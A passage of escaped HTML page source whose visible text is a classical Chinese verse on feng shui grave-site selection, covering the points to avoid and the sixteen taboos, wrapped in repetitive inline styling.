font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E荷叶坪中不堪\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E载，破气损力\u003C\/span\u003E\u003Cspan style=\"font-family: PMingLiU, serif; font-size: 14pt;\"\u003E岀\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E祸胎\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E舟泊\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E滩头揖於水，平沙落雁喜高墩\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E嘶\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E马闻风扦下坪，惊蛇畏惧斜坡间\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E瓜藤\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E细小宜细裁，随势大小巧按排\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E魚\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E贯连珠曲中裁，倦阿怀中是香胎\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E雁\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E阵低伏寻旷野，水交脐\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;MS Mincho\u0026quot;; font-size: 14pt;\"\u003E囗\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E好剪裁\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E禽翼左右曲中\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E寻，人扦脐阴好藏风\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E盖粘倚撞察穴情，吞吐沉浮以法行。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E唇目尾角不可\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E扦，腰足肋处是凶顽\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E唯有\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E额腹耳鼻好，阴脐藏风是真元\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E蜈蚣\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E钳里怀眠犬，鼻额怀中把穴扦\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E隔水来\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E护似屏风，龙虎生案须回肘\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E朝官特来方\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E为贵，近案作穴文才真\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E浅薄\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E势小福亦薄，土厚水深人亦然\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E扦穴慎於十六忌：粗恶峻急与单寒\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E臃\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E肿虚耗与凹缺，瘦削突露及破面\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E疙\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E头散漫幽冷寒，尖细荡软与硬顽\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E严岩形总十六地，贱恶殺戮最凶惨\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E扦穴务依阴阳理，阴来阳受斜正扦\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; 